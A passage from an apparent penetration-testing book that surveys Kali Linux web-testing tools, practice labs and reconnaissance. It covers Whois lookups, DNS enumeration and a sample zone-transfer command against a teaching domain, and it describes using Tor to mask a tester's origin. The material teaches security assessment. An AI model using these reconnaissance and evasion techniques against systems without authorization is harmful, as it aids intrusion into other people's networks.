ProxyStrikeAlso included in Kali Linux is an active proxy known as ProxyStrike. This proxy notonly intercepts the request and response, but it also actively finds vulnerabilities. Ithas modules to find SQL injection and XSS flaws. Similar to other proxies that havebeen discussed previously, you need to configure the browser to use ProxyStrike asthe proxy. It performs automatic crawling of the application in the background, andthe results can be exported to both HTML and XML formats.
Web Crawlers and Directory BruteforceSome applications have hidden web directories that an ordinary user interacting withthe web application will not see. Web crawlers try to explore all links and referenceswithin a web page and find hidden directories. Apart from the spidering andcrawling features of some proxies, Kali Linux includes some really useful tools forthis purpose.
DIRBDIRB is a command-line tool that can help you discover hidden files and directoriesin web servers using dictionary files (such as, lists of possible filenames). It canperform basic authentication and use session cookies and custom user agent namesfor emulating web browsers. We will use DIRB in later chapters.
DirBusterDirBuster is a Java application that performs a brute force attack on directories andfilenames on the web application. It can use a file containing the possible file anddirectory names or generate all possible combinations. DirBuster uses a list producedby surfing the internet and collecting the directory and files that developers use inreal-world web applications. DirBuster, which was developed by OWASP, iscurrently an inactive project and is provided now as a ZAP attack tool rather than astandalone tool.
WOW! eBook www.wowebook.org
Setting Up Your Lab with Kali Linux Chapter 2
[ 63 ]
UniscanUniscan-gui is a comprehensive tool that can check for existing directories and filesas well as perform basic port scans, traceroutes, server fingerprinting, static tests,dynamic tests, and stress tests against a target.
Web Vulnerability ScannersA vulnerability scanner is a tool that, when run against a target(s), is able to sendrequests or packets to the target(s) and interpret the responses in order to identifypossible security vulnerabilities, such as misconfigurations, outdated versions, andlack of security patches, and other common issues. Kali Linux also includes severalvulnerability scanners, and some of them are specialized in web applications.
NiktoNikto is long-time favorite of web penetration testers. Few features have been addedto it recently, but its development continues. It is a feature-rich vulnerability scannerthat you can use to test vulnerabilities on different web servers. It claims to checkoutdated versions of software and configuration issues on several of the popular webservers.
Some of the well-known features of Nikto are as follows:
It generates output reports in several forms such as HTML, CSV, XML, andtextIt includes false positive reduction using multiple techniques to test forvulnerabilitiesIt can directly login to MetasploitIt does Apache username enumerationIt finds subdomains via brute force attacksIt can customize maximum execution time per target before moving on tothe next target
WOW! eBook www.wowebook.org
Setting Up Your Lab with Kali Linux Chapter 2
[ 64 ]
w3afThe Web Application Attack and Audit Framework (w3af) is a web applicationvulnerability scanner. It is probably the most complete vulnerability scanner includedin Kali Linux.
SkipfishSkipfish is a vulnerability scanner that begins by creating an interactive site map forthe target website, using a recursive crawl and prebuilt dictionary. Each node in theresulting map is then tested for vulnerabilities. Speed of scanning is one of its major features that distinguishes it from other web vulnerability scanners. It is well-knownfor its adaptive scanning features, for more intelligent decision making from theresponse received in the previous step. It provides a comprehensive coverage of theweb application in a relatively short time. The output of Skipfish is in the HTMLformat.
Other toolsThe following are not exactly web-focused vulnerability scanners, but they are thoseuseful tools included in Kali Linux, which can help you identify weaknesses in yourtarget applications.
OpenVASThe Open Vulnerability Assessment Scanner (OpenVAS) is a network vulnerabilityscanner in Kali Linux. A penetration test should always include a vulnerabilityassessment of the target system, and OpenVAS does a good job of identifyingvulnerabilities on the network side. OpenVAS is a fork of Nessus, one of the leadingvulnerability scanners in the market, but its feeds are completely free and licensedunder GPL. The latest version of Kali Linux doesn't include OpenVAS, but it can beeasily downloaded and installed using APT as follows:
$ apt-get install openvas
Once installed in Kali Linux, OpenVAS requires an initial configuration before youstart using it. Go to Applications | Vulnerability Analysis, and select OpenVASinitial setup. Kali Linux needs to be connected to the internet to complete this step asthe tool downloads all of the latest feeds and other files. At the end of the setup, apassword is generated, which is to be used during the login of the GUI interface:
WOW! eBook www.wowebook.org

Setting Up Your Lab with Kali Linux Chapter 2
[ 65 ]
You can now open the graphical interface by pointing your browser tohttps://127.0.0.1:9392. Accept the self-signed certificate error, and then log inwith the admin username and the password generated during the initialconfiguration.
OpenVAS is now ready to run a vulnerability scan against any target. You can changethe password after you log in, by navigating to Administrations | Users andselecting the edit user option (marked with a spanner) against the username.
The GUI interface is divided into multiple menus, as described here:
Dashboard: A customizable dashboard that presents information related tovulnerability management, scanned hosts, recently published vulnerabilitydisclosures and other useful information.Scans: From here you can start a new network VA scan. You will also findall of the reports and findings under this menu.Assets: Here you will find all of the accumulated hosts from the scans.SecInfo: The detailed information of all the vulnerabilities and their CVEIDs are stored here.
WOW! eBook www.wowebook.org

Setting Up Your Lab with Kali Linux Chapter 2
[ 66 ]
Configuration: Here you can configure various options, such as alerts,scheduling, and reporting formats. Scanning options for host and open portdiscovery can also be customized using this menu.Extras: Settings related to the OpenVAS GUI, such as time and language,can be done from this menu.Administration: Adding and deleting users and feed synchronization canbe done through the Administration menu.
Now let's take a look at the scan results from OpenVAS. I scanned three hosts andfound some high-risk vulnerabilities in two of them. You can further click onindividual scans and view detailed information about the vulnerabilities identified:
WOW! eBook www.wowebook.org

Setting Up Your Lab with Kali Linux Chapter 2
[ 67 ]
Database exploitationNo web penetration test is complete without testing the security of the backenddatabase. SQL servers are always on the target list of attackers, and they need specialattention during a penetration test to close loopholes that could be leakinginformation from the database. SQLNinja is a tool written in Perl, and it can be usedto attack Microsoft SQL server vulnerabilities and gain shell access. Similarly, thesqlmap tool is used to exploit a SQL server that is vulnerable to a SQL injection attackand fingerprint, retrieve user and database information, enumerate users, and domuch more. SQL injection attacks will be discussed further in Chapter 5, Detectingand Exploiting Injection-Based Flaws.
Web application fuzzersA fuzzer is a tool designed to inject random data into a web application. A webapplication fuzzer can be used to test for buffer overflow conditions, error handlingissues, boundary checks, and parameter format checks. The result of a fuzzing test isto reveal vulnerabilities that cannot be identified by web application vulnerabilityscanners. Fuzzers follow a trial and error method and require patience whileidentifying flaws.
Using Tor for penetration testingSometimes, web penetration testing may include bypassing certain protections,filtering or blocking from the server side, or avoiding being detected or identified inorder to test in a manner similar to a real-world malicious hacker. The Onion Router(Tor) provides an interesting option to emulate the steps that a black hat hacker usesto protect their identity and location. Although an ethical hacker trying to improvethe security of a web application should not be concerned about hiding their location,using Tor gives you the additional option of testing the edge security systems such asnetwork firewalls, web application firewalls, and IPS devices.
WOW! eBook www.wowebook.org

Setting Up Your Lab with Kali Linux Chapter 2
[ 68 ]
Black hat hackers employ every method to protect their location and true identity;they do not use a permanent IP address and constantly change it in order to foolcybercrime investigators. If targeted by a black hat hacker, you will find portscanning requests from a different range of IP addresses, and the actual exploitationwill have the source IP address that your edge security systems are logging into forthe first time. With the necessary written approval from the client, you can use Tor toemulate an attacker by connecting to the web application from an unknown IPaddress form which the system does not normally see connections. Using Tor makesit more difficult to trace back the intrusion attempt to the actual attacker.
Tor uses a virtual circuit of interconnected network relays to bounce encrypted datapackets. The encryption is multilayered, and the final network relay releasing the datato the public internet cannot identify the source of the communication, as the entirepacket was encrypted and only a part of it is decrypted at each node. The destinationcomputer sees the final exit point of the data packet as the source of thecommunication, thus protecting the real identity and location of the user. Thefollowing diagram from Electronic Frontier Foundation (https://www.eff.org)explains this process:
Kali Linux includes Tor preinstalled. For more information on how to use Tor andsecurity considerations, refer to the Tor project's website at:https://www.torproject.org/.
There may be some tools and applications that don't support socksproxies, but can be configured to use an HTTP proxy. Privoxy is atool that acts as an HTTP proxy and can be chained to Tor. It is alsoincluded in Kali Linux.
WOW! eBook www.wowebook.org

Setting Up Your Lab with Kali Linux Chapter 2
[ 69 ]
Vulnerable applications and servers topractice onIf you don't have explicit written authorization from the owner of such assets,scanning, testing, or exploiting vulnerabilities in servers and applications on theinternet is illegal in most countries. Therefore, you need to have a laboratory that youown and control, where you can practice and develop your testing skills.
In this section, we will review some of the options that you have when learning aboutweb application penetration testing.
OWASP Broken Web ApplicationsThe Broken Web Applications (BWA) Project from OWASP is a collection ofvulnerable web applications, which are distributed as a virtual machine with thepurpose of providing students, security enthusiasts, and penetration testingprofessionals a platform for learning and developing web application testing skills,testing automated tools, and testing Web Application Firewalls (WAFs) and otherdefensive measures:
WOW! eBook www.wowebook.org

Setting Up Your Lab with Kali Linux Chapter 2
[ 70 ]
The latest version of BWA at the time of this writing is 1.2, released in August 2015.Even though it is more than a couple of years old, it is a great resource for theprospective penetration tester. It includes some of the most complete webapplications made vulnerable on purpose, for testing purposes, and it covers manydifferent platforms; consider these examples:
WebGoat: This is a Java-based web application with an educational focus.It contains examples and challenges for the most common webvulnerabilities.WebGoat.NET and RailsGoat: These are the .NET and Ruby on Railsversions of WebGoat, respectively.Damn Vulnerable Web Application (DVWA): This is perhaps the mostpopular vulnerable-on-purpose web application available. It is based onPHP and contains training sections for common vulnerabilities.
OWASP BWA also includes realistic vulnerable web applications, that is, vulnerable-on-purpose web applications that simulate real-world applications, where you canlook for vulnerabilities that are less obvious than in the applications listed previously.Some examples are as follows:
WackoPicko: This is an application where you can post pictures and buyphotos of other usersThe BodgeIt Store: This simulates an online store where one needs to findvulnerabilities and complete a series of challengesPeruggia: This simulates a social network where you can upload pictures,receive comments, and comment on pictures of other users
There are also versions of real-web applications with known vulnerabilities thatcomplement this collection, which you can test and exploit; consider these examples:
WordPressJoomlaWebCalendarAWStats
WOW! eBook www.wowebook.org

Setting Up Your Lab with Kali Linux Chapter 2
[ 71 ]
More information on the Broken Web Applications Project and download links can befound on its website:https://www.owasp.org/index.php/OWASP_Broken_Web_Applications_Project.
WARNINGWhen installing OWASP BWA, remember that it containsapplications that have serious security issues. Do not installvulnerable applications on physical servers with internet access. Usea virtual machine, and set its network adapter to NAT, NATnetwork, or host only.
HackazonHackazon is a project from Rapid7, the company that makes Metasploit. It was firstintended to demonstrate the effectiveness of their web vulnerability scanner and thenreleased as open source. This is a modern web application (that is, it uses AJAX, webservices, and other features that you'll find in today's websites and applications).Hackazon simulates an online store, but it has several security problems built in. Youcan practice online at: http://hackazon.webscantest.com/. Alternatively, if you feellike setting up a virtual server and installing and configuring it there, go to:https://github.com/rapid7/hackazon.
Web Security DojoThe Web Security Dojo project from Maven Security is a self-contained virtualmachine that has vulnerable applications, training material, and testing toolsincluded. This project is very actively developed and updated. The latest version atthe time of this writing is 3.0, which was released in May 2017. It can be obtainedfrom: https://www.mavensecurity.com/resources/web-security-dojo.
WOW! eBook www.wowebook.org
Setting Up Your Lab with Kali Linux Chapter 2
[ 72 ]
Other resourcesThere are so many good applications and virtual machines for learning and practicingpenetration testing that this list could go on for many pages. Here, I will list someadditional tools to the ones already mentioned:
ZeroBank: This is a vulnerable banking application:http://zero.webappsecurity.com/login.html.Acunetix's SecurityTweets: This is a Twitter-like application focused onHTML5 security: http://testhtml5.vulnweb.com/#/popular.OWASP's vulnerable web applications directory: This is a curated list ofpublicly available vulnerable web applications for security testing:https://github.com/OWASP/OWASP-VWAD.VulnHub: A repository for vulnerable virtual machines and Capture TheFlag (CTF) challenges. It contains some virtual machines with webapplications: https://www.vulnhub.com.
WOW! eBook www.wowebook.org

3Reconnaissance and Profiling
the Web ServerOver the years, malicious attackers have found various ways to penetrate a system.They gather information about the target, identify vulnerabilities, and then unleashan attack. Once inside the target, they try to hide their tracks and remain hidden. Theattacker may not necessarily follow the same sequence as we do, but as a penetrationtester, following the approach suggested here will help you conduct the assessment ina structured way; also, the data collected at each stage will aid in preparing a reportthat is of value to your client. An attacker's aim is ultimately to own your system; so,they might not follow any sequential methodology to do this. As a penetration tester,your aim is to identify as many bugs as you can; therefore, following a logicalmethodology is really useful. Moreover, you need to be creative and think outside thebox.
The following are the different stages of a penetration test:
Reconnaissance: This involves investigating publicly available informationand getting to know the target's underlying technologies and relationshipsbetween componentsScanning: This involves finding possible openings or vulnerabilities in thetarget through manual testing or automated scanningExploitation: This involves exploiting vulnerabilities, compromising thetarget, and gaining accessMaintaining access (post-exploitation): Setting up the means to escalateprivileges on the exploited assets or access in alternative ways; installingbackdoors, exploiting local vulnerabilities, creating users, and othermethods
WOW! eBook www.wowebook.org
Reconnaissance and Profiling the Web Server Chapter 3
[ 74 ]
Covering tracks: This involves removing evidence of the attack; usually,professional penetration testing doesn't involve this last stage, as being ableto rebuild the path followed by the tester gives valuable information todefensive teams and helps build up the security level of the targets
Reconnaissance and scanning are the initial stages of a penetration test. The success ofthe penetration test depends greatly on the quality of the information gatheredduring these phases. In this chapter, you will work as a penetration tester and extractinformation using both passive and active reconnaissance techniques. You will thenprobe the target using the different tools provided with Kali Linux to extract furtherinformation and to find some vulnerabilities using automated tools.
ReconnaissanceReconnaissance is a term used by defense forces, and it means obtaining informationabout the enemy in a way that does not alert them. The same concept is applied byattackers and penetration testers to obtain information related to the target.Information gathering is the main goal of reconnaissance. Any information gatheredat this initial stage is considered important. The attacker working with maliciouscontent builds on the information learned during the reconnaissance stage andgradually moves ahead with the exploitation. A small bit of information that appearsinnocuous may help you in highlighting a severe flaw in the later stages of the test. Avaluable skill for a penetration tester is to be able to chain together vulnerabilities thatmay be low risk by themselves, but that represent a high impact if assembled.
The aim of reconnaissance in a penetration test includes the following tasks:
Identifying the IP address, domains, subdomains, and related informationusing Whois records, search engines, and DNS servers.Accumulating information about the target website from publicly availableresources such as Google, Bing, Yahoo!, and Shodan. Internet Archive(https://archive.org/), a website that acts as a digital archive for all ofthe web pages on the internet, can reveal some very useful information inthe reconnaissance phase. The website has been archiving cached pagessince 1996. If the target website was created recently, however, it will takesome time for Internet Archive to cache it.Identifying people related to the target with the help of social networkingsites, such as LinkedIn, Facebook, Flick, Instagram, or Twitter, as well astools such as Maltego.
WOW! eBook www.wowebook.org
Reconnaissance and Profiling the Web Server Chapter 3
[ 75 ]
Determining the physical location of the target using a Geo IP database,satellite images from Google Maps, and Bing Maps.Manually browsing the web application and creating site maps tounderstand the flow of the application and spidering using tools such asBurp Suite, HTTP Track, and ZAP Proxy.
In web application penetration testing, reconnaissance may not be so extensive. Forexample, in a gray box approach, most of the information that can be gathered at thisstage is provided by the client; also, the scope may be strictly limited to the targetapplication running in a testing environment. For the sake of completeness, in thisbook we will take a generalist approach.
Passive reconnaissance versus activereconnaissanceReconnaissance in the real sense should always be passive. This means that reconnaissance should never interact directly with the target, and that it shouldgather all of the information from third-party sources. In practical implementation,however, while doing a reconnaissance of a web application, you will often interactwith the target to obtain the most recent changes. Passive reconnaissance depends oncached information, and it may not include the recent changes made on the target.Although you can learn a lot using the publicly available information related to thetarget, interacting with the website in a way that does not alert the firewalls andintrusion prevention devices should always be included in the scope of this stage.
Some penetration testers believe that passive reconnaissance should include browsingthe target URL and navigating through the publicly available content; however,others would contend that it should not involve any network packets targeted to theactual website.
Information gatheringAs stated earlier, the main goal of reconnaissance is to gather information whileavoiding detection and alerts on intrusion-detection mechanisms. Passivereconnaissance is used to extract information related to the target from publiclyavailable resources. In a web application penetration test, to begin you will be given aURL. You will then scope the entire website and try to connect the different pieces.Passive reconnaissance is also known as Open Source Intelligence (OSINT)gathering.
WOW! eBook www.wowebook.org
Reconnaissance and Profiling the Web Server Chapter 3
[ 76 ]
In a black box penetration test, where you have no previous information about thetarget and have to approach it like an uninformed attacker, reconnaissance plays amajor role. The URL of a website is the only thing you have, to expand yourknowledge about the target.
Domain registration detailsEvery time you register a domain, you have to provide details about your companyor business, such as the name, phone number, mailing address, and specific emailaddresses for technical and billing purposes. The domain registrar will also store theIP address of your authoritative DNS servers.
An attacker who retrieves this information can use it with malicious intent. Contactnames and numbers provided during registration can be used for social engineeringattacks such as duping users via telephone. Mailing addresses can help the attackerperform wardriving and find unsecured wireless access points. The New York Timeswas attacked in 2013 when its DNS records were altered by a malicious attackerconducting a phishing attack against the domain reseller for the registrar thatmanaged the domain. Altering DNS records has a serious effect on the functioning ofa website as an attacker can use it to redirect web traffic to a different server, andrectified changes can take up to 72 hours to reach all of the public DNS servers spreadacross the globe.
Whois – extracting domain informationWhois records are used to retrieve the registration details provided by the domainowner to the domain registrar. It is a protocol that is used to extract informationabout the domain and the associated contact information. You can view the name,address, phone number, and email address of the person/entity who registered thedomain. Whois servers are operated by Regional Internet Registrars (RIR), and theycan be queried directly over port 43. In the early days of the internet, there was onlyone Whois server, but the number of existing Whois servers has increased with theexpansion of the internet. If the information for the requested domain is not presenton the queried server, the request is then forwarded to the Whois server of thedomain registrar and the results are returned to the end client.
WOW! eBook www.wowebook.org

Reconnaissance and Profiling the Web Server Chapter 3
[ 77 ]
A Whois tool is built into Kali Linux, and it can be run from Terminal. Theinformation retrieved by the tool is only as accurate as the information updated bythe domain owner, and it can be misleading at times if the updated details on theregistrar website are incorrect. Also, domain owners can block sensitive informationrelated to your domain by subscribing to additional services provided by the domainregistrar, after which the registrar would display their details instead of the contactdetails of your domain.
The whois command followed by the target domain name should display somevaluable information. The output will contain the registrar name and the Whoisserver that returned the information. It will also display when the domain wasregistered and the expiration date, as shown in the following screenshot:
WOW! eBook www.wowebook.org

Reconnaissance and Profiling the Web Server Chapter 3
[ 78 ]
If the domain administrator fails to renew the domain before the expiration date, thedomain registrar releases the domain, which can then be bought by anyone. Theoutput also points out the DNS server for the domain, which can further be queried tofind additional hosts in the domain:
Identifying related hosts using DNSOnce you have the name of the authoritative DNS server, you can use it to identifyadditional hosts in the domain. A DNS zone may not necessarily only contain entriesfor web servers. On the internet, every technology that requires hostnames to identifyservices uses DNS. The mail server and FTP server use DNS to resolve hosts to IPaddresses. By querying the DNS server, you can identify additional hosts in the targetorganization; it will also help you in identifying additional applications accessiblefrom the internet. The records of citrix.target-domain.com orwebmail.target-domain.com can lead you to the additional applications accessiblefrom the internet.
WOW! eBook www.wowebook.org
Reconnaissance and Profiling the Web Server Chapter 3
[ 79 ]
Zone transfer using digDNS servers usually implement replication (that is, for primary and secondaryservers) to improve availability. In order to synchronize the host resolution databasefrom primary to secondary, an operation called zone transfer takes place. Thesecondary server requests the zone (portion of the domain for which that server isresponsible) data from the primary, and this responds with a copy of the database,containing the IP address-hostname pairs that it can resolve.
A misconfiguration in DNS servers allows for anyone to ask for a zone transfer andobtain the full list of resolved hosts of these servers. Using the Domain InternetGroper (dig) command-line tool in Linux, you can try to execute a zone transfer to identify additional hosts in the domain. Zone transfers are done over TCP port 53and not UDP port 53, which is the standard DNS port.
The dig command-line tool is mainly used for querying DNS servers for hostnames.A simple command such as dig google.com reveals the IP address of the domainand the name of the DNS server that hosts the DNS zone for it (also known as thename server). There are many types of DNS records, such as Mail Exchanger (MX),SRV records, and PTR records. The dig google.com mx command displaysinformation for the MX record.
In addition to the usual DNS tasks, the dig command can also be used to perform aDNS zone transfer.
Let's request a zone transfer to zonetransfer.me, a vulnerable domain made foreducational purposes by Robin Wood (DigiNinja). The request is made using the digcommand, for the AXFR (zone transfer) register of the zonetransfer.me domain tothe nsztm1.digi.ninja server:
$ dig axfr zonetransfer.me @nsztm1.digi.ninja
WOW! eBook www.wowebook.org

Reconnaissance and Profiling the Web Server Chapter 3
[ 80 ]
As shown in the following screenshot, if zone transfer is enabled, the dig tool dumpsall of the entries in the zone at Terminal:
WOW! eBook www.wowebook.org

Reconnaissance and Profiling the Web Server Chapter 3
[ 81 ]
Shell commands, such as grep or cut, are very useful for processingthe output of command-line tools. In the preceding example, cut isused with a | (pipe) character to show only the first three elementsthat are separated by a -d " " (space) character from each line ofthe dig command's results. In this screenshot, the columns areseparated by tab characters and information shown in the lastcolumn is separated by spaces.
You will often find that even though the primary DNS server blocks the zone transfer,a secondary server for that domain might allow it. The dig google.com NS +noall+answer command will display all of the name servers for that domain.
The attempt to perform a zone transfer from the DNS server of facebook.com failed,as the company have correctly locked down their DNS servers:
Performing a DNS lookup to search for an IP address is passive reconnaissance.However, the moment you do a zone transfer using a tool such as dig or nslookup,it turns into active reconnaissance.
DNS enumerationFinding a misconfigured server that allows anonymous zone transfers is veryuncommon on real penetration testing projects. There are other techniques that can beused to discover hostnames or subdomains related to a domain, and Kali Linuxincludes a couple of useful tools to do just that.
WOW! eBook www.wowebook.org
